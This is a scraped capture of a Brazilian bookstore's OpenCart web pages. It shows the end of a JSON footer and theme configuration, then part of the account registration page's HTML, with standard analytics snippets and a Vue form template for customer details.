produto","text_nome":"Nome:","text_email":"Email:","text_continue":"Avise-Me","entry_nome":"Digite seu nome","entry_email":"Digite seu email","price_esgotado":"Produto Esgotado","body_message":"O Cliente <strong>%s<\/strong> gostaria de saber quando o produto <strong>%s<\/strong> dever\u00e1 estar no estoque.","error_email":"O campo e-mail est\u00e1 incorreto","text_example":"Ex.: Rua, Bairro, Cidade, Estado","text_placeholder_address":"Endere\u00e7o (separe por virgula)","heading_title_cor":"Cor","heading_title_size":"Tamanho","heading_title_specification":"Especifica\u00e7\u00e3o","text_clear":"Limpar","text_placeholder_pesquisa":"Pesquisar","heading_title_subcategory":"Subcategorias","text_see_all":"Ver Todos","text_para":"para:","text_information":"Informa\u00e7\u00e3o","text_service":"Atendimento","text_extra":"Outros","text_account":"Minha Conta","text_contact":"Contate-nos","text_return":"Devolu\u00e7\u00f5es","text_sitemap":"Mapa do site","text_voucher":"Vale Presente","text_affiliate":"Afiliados","text_special":"Promo\u00e7\u00f5es","text_registration_data":"Dados Cadastrais","text_order":"Hist\u00f3rico de Pedidos","text_wishlist":"Lista de Desejos","text_newsletter":"Boletim Informativo","text_powered":"Desenvolvido em uma plataforma OpenCart por <a href=\"http:\/\/www.futurasistemas.com.br\">Futura Sistemas<\/a><br \/>","text_powered_dresscode":"Desenvolvido em uma plataforma OpenCart por <a href=\"http:\/\/www.futurasistemas.com.br\">Futura Sistemas<\/a><br \/>","text_twitter":"Twitter","text_facebook":"Facebook","text_listacompare":"Lista de Compara\u00e7\u00e3o","text_quantity":"Quantidade","contact_titulo_rodape":"Contate-nos","text_reseller":"Encontre um revendedor","config_owner":"Raz\u00e3o Social:","config_email":"E-mail:","config_cnpj":"CNPJ:","config_year":"- Todos os direitos reservados.","config_phone":"Telefone:","config_IE":"Inscri\u00e7\u00e3o Estadual:"},"footerStyle":{"bottom_background":{"var":"--bottom-footer-bg-color","value":"#a8222f"},"bottom_text_color":{"var":"--bottom-footer-text-color","value":"#FFFFFF"},"bottom_text_color_hover":{"var":"--bottom-footer-text-color-hover","value":"#FFFFFF"},"footer_background":{"var":"--footer-bg-color","value":"#FFFFFF"},"footer_top_border":{"var":"--footer-top-border","value":"#CCCCCC"},"footer_link":{"var":"--footer-link","value":"#000000"},"footer_link_hover":{"var":"--footer-link-hover","value":"#646464"},"footer_title":{"var":"--footer-title","value":"#0D0D0D"}},"base_layout":true,"enableComponents":{"customContact":true,"customSocial":true,"customPayment":true,"customCertificates":true},"customInformations":{"column_type":"dynamic","footer_logo":"<h4>Sobre n&oacute;s<\/h4>\r\n\r\n<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Praesent massa lectus, vehicula a lacinia ut, volutpat ac nulla. Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas.<\/p>\r\n","color":"#0D0D0D","data":[{"text":"Sobre N\u00f3s","link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/information&information_id=4"},{"text":"Informa\u00e7\u00f5es de Entrega","link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/information&information_id=6"},{"text":"Termos de Cadastro","link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/information&information_id=1013"},{"text":"Pol\u00edtica de Privacidade","link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/information&information_id=3"},{"text":"Termos de Privacidade","link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/information&information_id=999"},{"text":"Pol\u00edtica de Devolu\u00e7\u00e3o","link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/information&information_id=1000"},{"text":"Pol\u00edtica de cookies","link":"https:\/\/www.fonomag.com.br\/politica-de-cookies"},{"text":"Termos e Condi\u00e7\u00f5es","link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/information&information_id=5"},{"text":"Como utilizar cupons de desconto","link":"https:\/\/www.fonomag.com.br\/cupons"},{"text":"Sobre Encomendas Diretamente do Jap\u00e3o","link":"https:\/\/www.fonomag.com.br\/encomendas"},{"text":"FAQ (Perguntas Frequentes)","link":"https:\/\/www.fonomag.com.br\/faq"},{"text":"Promo\u00e7\u00e3o Black Friday 2025","link":"https:\/\/www.fonomag.com.br\/BLACK_FRIDAY_2025"}]},"customServices":{"contact_link":{"link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/contact","text":"Contate-nos"},"sitemap":{"link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/sitemap","text":"Mapa do site"},"return":{"link":"https:\/\/www.fonomag.com.br\/index.php?route=account\/return","text":"Devolu\u00e7\u00f5es"},"manufacturer":{"link":"https:\/\/www.fonomag.com.br\/index.php?route=product\/manufacturer","text":"Fabricantes"}},"customAccount":{"account":{"link":"https:\/\/www.fonomag.com.br\/index.php?route=account\/account","text":"Dados Cadastrais"},"order":{"link":"https:\/\/www.fonomag.com.br\/index.php?route=account\/order","text":"Hist\u00f3rico de Pedidos"},"newsletter":{"link":"https:\/\/www.fonomag.com.br\/index.php?route=account\/newsletter","text":"Boletim Informativo"},"wishlist":{"link":"https:\/\/www.fonomag.com.br\/index.php?route=account\/wishlist","text":"Lista de Desejos"}},"customContact":{"show_contact_content":"yes","column_type":"easy","contact_title":"Contate-nos","telephones":[{"type":"4","number":"(11) 96269-2091","only_number":"11962692091","icon":"fab fa-whatsapp"},{"type":"2","number":"(11) 3104-3329","only_number":"1131043329","icon":"fas fa-phone"}],"color":"#ffffff","moreInfo":{"email":{"text":"atendimento.ecommerce@fonomag.com.br","icon":"far fa-envelope"},"address":{"text":"Rua da Gl\u00f3ria n\u00ba 299\/301, Liberdade, S\u00e3o Paulo - SP, CEP: 01510-001","icon":"fas fa-map-marker-alt"}}},"customMediasStyle":{"deep":"#FFFFFF","font":"#000000"},"customMediasUrls":{"instagram":{"url":"https:\/\/www.instagram.com\/livrariafonomag","icon":"fab fa-instagram"}},"banners":[],"customPayment":{"paymentStatus":true,"bandeiras_automaticas":"1","banners":[{"title":"Transferencia Banc\u00e1ria","class":"transferencia"},{"title":"Visa","class":"visa"},{"title":"MasterCard","class":"master"},{"title":"Diners","class":"diners"},{"title":"Elo","class":"elo"}]},"customCertificates":{"certificates_status":"1","eBitCertificate":{"ebit_status":null,"ebit_store_id":null,"ebit_lightbox":null}},"customOptions":{"developmentBy":"1","infos":[]},"customLayout":{"tipo_rodape":"1","copyright":"<!--Footer-->\r\n<p style=\"text-align: center; color: white; font-size:13px\">Livraria Fonomag Com. e Imp. Ltda | CNPJ: 60.645.116\/0001-00 | Inscri&ccedil;&atilde;o Estadual: 104.765.606.111<br \/>\r\nEndere&ccedil;o da loja f&iacute;sica: Rua da Gl&oacute;ria n&ordm; 299\/301, Liberdade, S&atilde;o Paulo - SP, CEP: 01510-001<br \/>\r\nHor&aacute;rio de Atendimento (lojas f&iacute;sica e online):<br \/>\r\nSegunda &agrave; Sexta-feira: das 09h &agrave;s 18h<br \/>\r\nS&aacute;bados: das 09h &agrave;s 17h<br \/>\r\nDomingos e Feriados: das 10h &agrave;s 17h<\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p style=\"text-align: center; color: white; font-size:13px\">Sistema Anti-fraude:<\/p>\r\n\r\n<div style=\"display: flex; justify-content: center; align-items:center; background-color: #A8222F; border-radius: 5px\"><img alt=\"\" src=\"https:\/\/www.livrariafonomag.futurasistemas.com.br\/image\/data\/clearsale_logo.png\" style=\"margin:0px; width:150px\" \/><\/div>\r\n<!--End Footer-->"},"backToTop":{"status":"1","position":"scroll-to-top-left"},"whatsApp":{"status":"1","number":"(11) 96269-2091","position":"footer-whatsapp-right","url":"https:\/\/wa.me\/5511962692091"},"cookiesPolicy":{"id":1005,"url":"https:\/\/www.fonomag.com.br\/politica-de-cookies"},"google_recaptcha_status":"1","scripts_async":"catalog\/view\/theme\/vista\/public\/js\/scripts-async.0c4d0929.js","testEnvironment":{"status":false}}
</script>

<script src="catalog/view/javascript/pdf-redirect.js" type="text/javascript"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fonomag.com.br/index.php?route=account/account
body_size: 30806
content:
<!DOCTYPE html>
<html dir="ltr" lang="pt-br">
  <head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
                  <meta property="og:url"         content="https://www.fonomag.com.br/" />
      <meta property="og:type"        content="website" />
      <meta property="og:locale"      content="pt-br" />
      <meta property="og:title"       content="Registrar Conta" />
      <meta property="og:description" content="" />
      <meta property="og:image"       content="https://www.fonomag.com.br/image/cache/data/fonomag-logo-horizontal-positivo-RGB-2-527x200.png" />
        <meta name="theme-color" content="#dc0338">
    <meta name="apple-mobile-web-app-status-bar-style" content="#dc0338">
    <meta name="msapplication-navbutton-color" content="#dc0338">
    <title>Registrar Conta</title>
    <base id="base-urls" href="https://www.fonomag.com.br/" data-base-url-loja="https://www.fonomag.com.br/">
    <script>
      Object.freeze(console);
    </script>

          <link href="https://www.fonomag.com.br/image/data/favicon.png" rel="icon" />
        
    
    <meta name="robots" content="INDEX,FOLLOW">

          <link href="catalog/view/theme/vista/public/css/minimalist.aa37c55b.css" rel="stylesheet" media="none" onload="this.media='all'">
      <noscript>
        <link href="catalog/view/theme/vista/public/css/minimalist.aa37c55b.css" rel="stylesheet">
      </noscript>
    
    <script src="catalog/view/theme/vista/public/js/lab.e74a0e5b.js"></script>
    <script>
      $LAB.setGlobalDefaults({AlwaysPreserveOrder:true});
      var base =  document.querySelector('base');
      if (base && base.href) {
        $LAB.setGlobalDefaults({AlwaysPreserveOrder:true, BasePath: base.href });
      }

      // CustomEvent polyfill
      (function () {
        if (typeof window.CustomEvent === "function") return false;

        function CustomEvent(event, params) {
          params = params || { bubbles: false, cancelable: false, detail: undefined };
          var evt = document.createEvent('CustomEvent');
          evt.initCustomEvent(event, params.bubbles, params.cancelable, params.detail);
          return evt;
        }

        CustomEvent.prototype = window.Event.prototype;
        window.CustomEvent = CustomEvent;
      })();

      // Dispara os eventos
      function triggerEvent(eventName) {
        var EVENT = new CustomEvent(eventName);
        window.dispatchEvent(EVENT);
      }

      /* Trabalha em conjunto com o arquivo 'dispatch-event-load-scripts.js' */
      window.scriptsLoaded = false;
      window.windowLoaded = false;
      window.documentReaded = false;

      // Indica se a janela foi carregada
      window.addEventListener('load', function () {
        window.windowLoaded = true;
        triggerEvent('window');
      });

      // Indica se o documento foi lido
      if (document.addEventListener) {
        document.addEventListener('DOMContentLoaded', function(){
          triggerEvent('document');
          window.documentReaded = true;
        });
      } else {
        document.attachEvent('onreadystatechange', function(){
          if (document.readyState=='complete') {
            triggerEvent('document');
            window.documentReaded = true;
          }
        });
      }

      // Mostra os eventos no console
      // window.addEventListener('scripts_document', function () {
      //   console.log('scripts_document');
      // });
      // window.addEventListener('scripts_window', function () {
      //   console.log('scripts_window');
      // });
      // window.addEventListener('scripts', function () {
      //   console.log('scripts');
      // });

      // Executa a função se o evento já foi disparado
      // ou atribui a função para ser executada no disparo do evento
      window.waitEvent = function(event, func) {
        switch (event) {
          case 'scripts':
            if (window.scriptsLoaded) {
              func();
            } else {
              window.addEventListener('scripts', function () {
                func();
              });
            }
            break;
          case 'document':
            if (window.documentReaded) {
              func();
            } else {
              window.addEventListener('document', function () {
                func();
              });
            }
            break;
          case 'scripts_document':
            if (window.documentReaded && window.scriptsLoaded) {
              func();
            } else {
              window.addEventListener('scripts_document', function () {
                func();
              });
            }
            break;
          case 'window':
            if (window.windowLoaded) {
              func();
            } else {
              window.addEventListener('window', function () {
                func();
              });
            }
            break;
          case 'scripts_window':
            if (window.windowLoaded && window.scriptsLoaded) {
              func();
            } else {
              window.addEventListener('scripts_window', function () {
                func();
              });
            }
            break;
          default:
            console.error('FUTURA - Evento inválido');
            break;
        }
      }

      var scripts = {"42a280b88d6875645bd5f824a0c29721":"catalog\/view\/theme\/vista\/public\/js\/account\/register_new.e266deb3.js"};
      if (scripts) {
        for (var key in scripts) {
          if (scripts.hasOwnProperty(key)) {
            $LAB.setOptions({AllowDuplicates:true}).script(scripts[key]).wait();
          }
        }
      }
    </script>

    <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://www.fonomag.com.br/",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.fonomag.com.br/index.php?route=product/search&search={query}",
        "query-input": "required name=query"
      }
    }
    </script>

    
    <link href="https://fonts.googleapis.com/css?family=Manrope:400,700" rel="stylesheet" media="none" onload="this.media='all'">
    <noscript>
      <link href="https://fonts.googleapis.com/css?family=Manrope:400,700" rel="stylesheet">
    </noscript>

    <style type="text/css">
      body,
      input,
      textarea,
      select,
      button {
        font-family: Manrope, sans-serif;
      }

      [class*="heading-"],
      [class^="heading-"] {
        font-family: Manrope, sans-serif;
        text-transform: inherit;
        color:#0D0D0D;
        font-weight: normal;
      }

      .heading-product-list-title{
        color:#000000;  
      }

      .heading-product-list-subtitle{
        color:#000000;
      }


      
      
      body {
        color:#000000;
                background-color:#FFFFFF;
      }

      .heading-1 {
        font-size: 1.5rem;
        line-height: 1.75rem;
      }
      .heading-2 {
        font-size: 1.25rem;
        line-height: 1.5rem;
      }
      .heading-3 {
        font-size: 1rem;
        line-height: 1.25rem;
      }
      /* 768px */
      @media only screen and (min-width: 48em) {
        .heading-1 {
          font-size: 1.5rem;
          line-height: 1.75rem;
        }
        .heading-2 {
          font-size: 1.25rem;
          line-height: 1.5rem;
        }
        .heading-3 {
          font-size: 1rem;
          line-height: 1.25rem;
        }
      }
      /* 992px */
      @media only screen and (min-width: 62em) {
        .heading-1 {
          font-size: 2rem;
          line-height: 2.25rem;
        }
        .heading-2 {
          font-size: 1.25rem;
          line-height: 1.5rem;
        }
        .heading-3 {
          font-size: 1rem;
          line-height: 1.25rem;
        }
      }

      #header {
        background-color: #f0f0f0;
        border-bottom: 1px solid #DDD;
        height: 132px;
        padding: 16px;
        text-align: center;
      }
      .radio-entry:checked + .radio-text::before,
      .checkbox-entry:checked + .checkbox-text::before,
      .btn-primary {
        background-color: #dc0338!important;
        color: #FFFFFF!important;
      }
      a {
        color: #dc0338!important;
      }
      .logo img {
        height: 100%;
        width: auto;
      }
    </style>

    <!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1219357545631080');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1219357545631080&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
                <!-- Google Tag Manager -->
      <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W4R74MPW');</script>
<!-- End Google Tag Manager -->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               
            <!-- Google Merchant Center -->
    <meta name="google-site-verification" content="RRyfspia4TCfISRdJx3UwMMxDs9-cvkK9rtc6wJBvkk" />
  
  </head>
  <body itemscope itemtype="http://schema.org/WebPage">
    <div class="notifications js-notifications"></div>

      <header id="header">
        
                  <a href="https://www.fonomag.com.br/" title="LIVRARIA FONOMAG" class="logo">
            <picture>
                              <source media="(max-width: 768px)" srcset="https://www.fonomag.com.br/image/data/fonomag-logo-horizontal-positivo-RGB-responsivo.png">
                            <source srcset="https://www.fonomag.com.br/image/cache/data/fonomag-logo-horizontal-positivo-RGB-2-527x200.webp">
              <img src="https://www.fonomag.com.br/image/cache/data/fonomag-logo-horizontal-positivo-RGB-2-527x200.png" title="LIVRARIA FONOMAG" alt="LIVRARIA FONOMAG" itemprop="image" width="395" height="150">
            </picture>
          </a>
              </header>

      
<div id="root">
  <div class="page-loader" v-if="isLoading"></div>

  <section ref="registerNew" id="register-new" class="container-fluid vertical-padding-x-large" style="overflow-x:hidden;" hidden>
    <div class="row center-xs">
      <div class="col-xs-12 col-sm-8 col-md-5">
        <div v-if="page == 'login'" class="content-box">
          <h1 class="heading-1">{ text_login } </h1>
          <p class="top-margin-small text-medium">{ text_new_client }
            <a href="#" @click.prevent="page='register'" id="register-link">{ text_create_your_account }</a>
          </p>
          <the-login
            :info="login"
            @page="(goPage) => page = goPage"
            @alert="(alertInfo) => alert = alertInfo"
            @userinfo="setUserInfo"
          >
        </div>

        <div v-if="page == 'forgotten'" class="content-box">
          <h1 class="heading-1">{ text_recover_password }</h1>
          <the-forgotten :info="forgotten" @page="(goPage) => page = goPage">
        </div>

        <div v-if="page == 'register'" class="content-box">
          <validation-observer
            tag="div"
            ref="validationObserver"
            v-slot="{ handleSubmit }"
          >
            <h1 v-if="is_futura" class="heading-1">{ text_create_your_account_to_certificate }</h1>
            <h1 v-else class="heading-1">{ text_create_your_account }</h1>

            <p class="top-margin-small text-medium">{ text_create_your_account_subtitle }
              <a href="#" @click.prevent="page='login'">{ text_login }</a>
            </p>

            <form
              id="form-register"
              ref="form"
              @submit.prevent="handleSubmitForm(handleSubmit)"
              :action="action"
              method="post"
              autocomplete="off"
            >
              <base-alert
                v-show="alert.type"
                :apperance="alert.type"
                @close="alert = {}">
                <span v-text="alert.message"></span>
              </base-alert>

              <h2 class="heading-2 top-margin-x-large bottom-margin-medium">{ text_info_access }</h2>

              <validation-provider
                tag="div"
                class="bottom-margin-large"
                rules="required|email"
                name="email"
                v-slot="{ errors, valid }"
              >
                <base-input
                  type="text"
                  name="email"
                  :label="text_email"
                  :placeholder="text_email_placeholder"
                  v-model="email"
                  maxlength="96"
                  required
                  :error="errors[0]"
                  :valid="valid"
                  :disabled="disableForm"
                  @focusout="validateEmail"
                ></base-input>
              </validation-provider>

              <validation-provider
                tag="div"
                class="bottom-margin-large"
                rules="required"
                name="password"
                v-slot="{ errors, valid }"
              >
                <base-input
                  :type="showPassword ? 'text' : 'password'"
                  name="password"
                  :label="text_password"
                  :secret="true"
                  v-model="password"
                  required
                  minlength="4"
                  maxlength="20"
                  :error="errors[0]"
                  :valid="valid"
                  :disabled="disableForm"
                ></base-input>
              </validation-provider>

              <validation-provider
                tag="div"
                class="bottom-margin-large"
                rules="required"
                name="confirm"
                v-slot="{ errors, valid }"
              >
                <base-input
                  ref="confirmar_nova_senha"
                  :type="showPassword ? 'text' : 'password'"               
                  name="confirm"
                  :label="text_confirm"
                  :secret="true"
                  v-model="confirm"
                  required
                  minlength="4"
                  maxlength="20"
                  :error="errors[0]"
                  :valid="valid"
                  :disabled="disableForm"
                ></base-input>
              </validation-provider>

              <base-checkbox
                :label="text_newsletter"
                name="newsletter"
                v-model="newsletter"
              ></base-checkbox>

              <h2 class="heading-2 top-margin-x-large bottom-margin-medium">{ text_your_details }</h2>

              <div
                v-if="
                  fields_register_brazil_tipo_de_pessoa == Type_CadastroPessoa.Tp_Ambos ||
                  fields_register_brazil_tipo_de_pessoa_array.indexOf(fields_register_brazil_tipo_de_pessoa) == -1
                "
                class="bottom-margin-large"
              >
                <p class="top-margin-small text-medium text-dark text-bold">{ person_type }</p>
                <group-radio required>
                  <base-radio
                    name="pessoa"
                    :label="text_fisica"
                    v-model="pessoa"
                    :disabled="disableForm"
                    value="F"
                    value-checked="F"
                    inline
                  ></base-radio>

                  <base-radio
                    name="pessoa"
                    :label="text_juridica"
                    v-model="pessoa"
                    :disabled="disableForm"
                    value="J"
                    value-checked="J"
                    inline
                  ></base-radio>
                </group-radio>

                <div v-show="!pessoa && submitted">
                  <span class="top-margin-small text-medium text-error">{ person_type_required }</span>
                </div>
              </div>

              <input
                v-else="fields_register_brazil_tipo_de_pessoa == Type_CadastroPessoa.Tp_Juridico"
                class="hidden"
                type="radio"
                id="juridica"
                name="pessoa"
                checked
                value="J"
              />

              <input
                v-else="fields_register_brazil_tipo_de_pessoa == Type_CadastroPessoa.Tp_Fisico"
                class="hidden"
                type="radio"
                id="fisica"
                name="pessoa"
                checked
                value="F"
              />

              <div class="row small-space-xs bottom-padding-medium" v-if="pessoa">
                <validation-provider
                  tag="div"
                  class="col-xs-12 col-ms-6"
                  rules="required"
                  name="firstname"
                  v-slot="{ errors, valid }"
                >
                  <base-input
                    type="text"
                    name="firstname"
                    :label="text_firstname"
                    v-model="firstname"
                    maxlength="32"
                    required
                    :error="errors[0]"
                    :valid="valid"
                    :disabled="disableForm"
                  ></base-input>
                </validation-provider>

                <validation-provider
                  tag="div"
                  class="col-xs-12 col-ms-6"
                  rules="required"
                  name="lastname"
                  v-slot="{ errors, valid }"
                >
                  <base-input
                    type="text"
                    name="lastname"
                    :label="text_lastname"
                    v-model="lastname"
                    maxlength="32"
                    required
                    :error="errors[0]"
                    :valid="valid"
                    :disabled="disableForm"
                  ></base-input>
                </validation-provider>

                  <validation-provider
                    v-if="pessoa == 'J'"
                    tag="div"
                    class="col-xs-12 col-ms-6"
                    rules="required"
                    name="razao_social"
                    v-slot="{ errors, valid }"
                  >
                    <base-input
                      type="text"
                      name="razao_social"
                      :label="text_razao"
                      v-model="razao_social"
                      required
                      :error="errors[0]"
                      :valid="valid"
                      :disabled="disableForm"
                    ></base-input>
                  </validation-provider>

                  <validation-provider
                    v-if="pessoa == 'F'"
                    tag="div"
                    class="col-xs-12 col-ms-6"
                    rules="required|cpf"
                    name="cpf"
                    v-slot="{ errors, valid }"
                  >
                    <base-input
                      type="text"
                      name="cpf"
                      :label="text_cpf"
                      :placeholder="text_cpf_placeholder"
                      v-model="cpf"
                      required
                      mask="cpf"
                      :error="errors[0]"
                      :valid="valid"
                      :disabled="disableForm"
                    ></base-input>
                  </validation-provider>

                <template
                  v-if="fields_register_brazil_status_rg"
                >
                  <validation-provider
                    tag="div"
                    class="col-xs-12 col-ms-6"
                    :class="{hidden: pessoa != 'F'}"
                    rules=""
                    name="rg"
                    v-slot="{ errors, valid, passed }"
                  >
                    <base-input
                      type="text"
                      name="rg"
                      :label="text_rg"
                      :placeholder="text_rg_placeholder"
                      v-model="rg"
                      maxlength="20"
                      :error="errors[0]"
                      :valid="valid && passed"
                      :disabled="disableForm"
                    ></base-input>
                  </validation-provider>
                </template>

                <template
                  v-if="pessoa == 'J'"
                >
                  <validation-provider
                    tag="div"
                    class="col-xs-12 col-ms-6"
                    rules="required|cnpj"
                    name="cnpj"
                    v-slot="{ errors, valid }"
                  >
                    <base-input
                      type="text"
                      name="cnpj"
                      :label="text_cnpj"
                      :placeholder="text_cnpj_placeholder"
                      v-model="cnpj"
                      mask="cnpj"
                      required
                      :error="errors[0]"
                      :valid="valid"
                      :disabled="disableForm"
                    ></base-input>
                  </validation-provider>

                  <validation-provider
                    tag="div"
                    class="col-xs-12 col-ms-6"
                    :class="{hidden: pessoa != 'J'}"
                    :rules="pessoa == 'J' ? 'required' : ''"
                    name="perfil"
                    v-slot="{ errors, valid, passed }">
                    <base-select
                      name="perfil"
                      :label="text_perfil"
                      v-model="perfil"
                      :error="errors[0]"
                      :valid="valid && passed"
                      :disabled="disableForm"
                    >
                      <option
                        v-for="perfil in perfis"
                        :key="perfil.value"
                        :value="perfil.value"
                      >{ perfil.name }</option>
                    </base-select>
                  </validation-provider>

                  <validation-provider
                    tag="div"
                    class="col-xs-12 col-ms-6"
                    :class="{hidden: pessoa != 'J'}"
                    :rules="pessoa == 'J' ? 'required' : ''"
                    name="contribuinte"
                    v-slot="{ errors, valid, passed }">
                    <base-select
                      name="contribuinte"
                      :label="text_contribute_icms"
                      v-model="contribuinte"
                      :error="errors[0]"
                      :valid="valid && passed"
                      :disabled="disableForm"
                    >
                      <option
                        v-for="contribuinte in contribuintes"
                        :key="contribuinte.value"
                        :value="contribuinte.value"
                      >{ contribuinte.name }</option>
                    </base-select>
                  </validation-provider>

                                    <validation-provider
                    tag="div"
                    class="col-xs-12 col-ms-6"
                    :class="{hidden: pessoa != 'J'}"
                    rules="inscricaoEstadual"
                    name="inscricao_estadual"
                    v-slot="{ errors, valid, passed }"
                  >
                    <base-input
                      type="text"
                      name="inscricao_estadual"
                      :label="text_ie"
                      :placeholder="text_ie_placeholder"
                      v-model="inscricao_estadual"                  
                      maxlength="20"
                      :error="errors[0]"
                      :valid="valid && passed"
                      :disabled="disableForm"
                      @input="onInscricaoEstadualInput"                   
                    ></base-input>
                  </validation-provider>
                </template>

                <validation-provider
                  tag="div"
                  class="col-xs-12 col-ms-6"
                  :rules="fields_register_brazil_status_telefone ? 'required|telephone' : 'telephone'"
                  name="telephone"
                  v-slot="{ errors, valid, passed }"
                >
                  <base-input
                    type="tel"
                    name="telephone"
                    :label="text_telephone"
                    :placeholder="text_telephone_placeholder"
                    v-model="telephone"
                    maxlength="32"
                    :required="fields_register_brazil_status_telefone"
                    mask="telephone"
                    :error="errors[0]"
                    :valid="valid && passed"
                    :disabled="disableForm"
                  ></base-input>
                </validation-provider>

                <validation-provider
                  v-if="fields_register_brazil_status_telefone2"
                  tag="div"
                  class="col-xs-12 col-ms-6"
                  rules="telephone"
                  name="fax"
                  v-slot="{ errors, valid, passed }"
                >
                  <base-input
                    type="tel"
                    name="fax"
                    :label="text_fax"
                    :placeholder="text_fax_placeholder"
                    v-model="fax"
                    maxlength="32"
                    mask="telephone"
                    :error="errors[0]"
                    :valid="valid && passed"
                    :disabled="disableForm"
                  ></base-input>
                </validation-provider>

                                <validation-provider
                  tag="div"
                  class="col-xs-12 col-ms-6"
                  :rules="fields_register_brazil_status_celular ? 'required|cellphone' : 'cellphone'"
                  name="celular"
                  v-slot="{ errors, valid, passed }"
                >
                  <base-input
                    type="tel"
                    name="celular"
                    :label="text_celular"
                    :placeholder="text_celular_placeholder"
                    v-model="celular"
                    maxlength="32"
                    :required="fields_register_brazil_status_celular"
                    mask="cellphone"
                    :error="errors[0]"
                    :valid="valid && passed"
                    :disabled="disableForm"
                  ></base-input>
                </validation-provider>
                <template
                  v-if="feedback_whatsapp_isenabled"
                >
                  <validation-provider
                    tag="div"
                    class="col-xs-12 col-ms-6"
                    name="feedback_whatsapp_number"
                    v-slot="{ errors, valid, passed }"
                    :rules="parseBoolean(feedback_whatsapp_status) ? 'required|cellphone' : 'cellphone'"
                  >
                    <base-input
                      type="tel"
                      name="feedback_whatsapp_number"
                      :label="text_whatsapp"
                      :placeholder="text_wpp_placeholder"
                      v-model="feedback_whatsapp_number"
                      maxlength="32"
                      :required="parseBoolean(feedback_whatsapp_status)"
                      mask="cellphone"
                      :disabled="disableForm"
                      :valid="valid && passed"
                      :error="errors[0]"
                    ></base-input>
                  </validation-provider>

                  <validation-provider
                    tag="div"
                    class="col-xs-12"
                    name="feedback_whatsapp_status"
                    rules=""
                    v-slot="{ errors, valid }">
                    <base-checkbox
                      :label="text_whatsapp_obs"
                      name="feedback_whatsapp_status"
                      class=""
                      v-model="feedback_whatsapp_status"
                      value="1"
                      unchecked-value="0"
                      :disabled="disableForm"
                    >
                    </base-checkbox>
                  </validation-provider>
                </template>

                <template
                  v-if="fields_register_brazil_status_data_nascimento && fields_register_brazil_tipo_de_pessoa != Type_CadastroPessoa.Tp_Juridico && pessoa == 'F'"
                >
                  <validation-provider
                    tag="div"
                    class="col-xs-12 col-ms-6"
                    :class="{hidden: pessoa != 'F'}"
                    :rules="fields_register_brazil_status_data_nascimento_required && pessoa == 'F' ? 'required|date|date_bigger_than_today' : 'date|date_bigger_than_today'"
                    name="data_nascimento"
                    v-slot="{ errors, valid }"
                  >
                    <base-input
                      format="DD/MM/YYYY"
                      type="date"
                      value-type="format"
                      mask="date"
                      name="data_nascimento"
                      :label="text_date_birth"
                      :placeholder="text_date_birth_placeholder"
                      v-model="data_nascimento"
                      maxlength="32"
                      :required="fields_register_brazil_status_data_nascimento_required"
                      :disabled-date="disabledAfterToday"
                      :error="errors[0]"
                      :valid="valid"
                      :disabled="disableForm"
                    ></base-input>
                  </validation-provider>
                </template>

                <template
                  v-if="
                    fields_register_brazil_tipo_de_pessoa != Type_CadastroPessoa.Tp_Juridico &&
                      fields_register_brazil_status_sexo
                  "
                >
                  <div class="col-xs-12" :class="{hidden: pessoa != 'F'}">
                    <span class="visible-block text-small text-dark text-bold bottom-margin-x-small">{ text_sex }</span>
                    <base-radio
                      name="sexo"
                      :label="text_male"
                      inline
                      v-model="sexo"
                      :disabled="disableForm"
                      value="m"
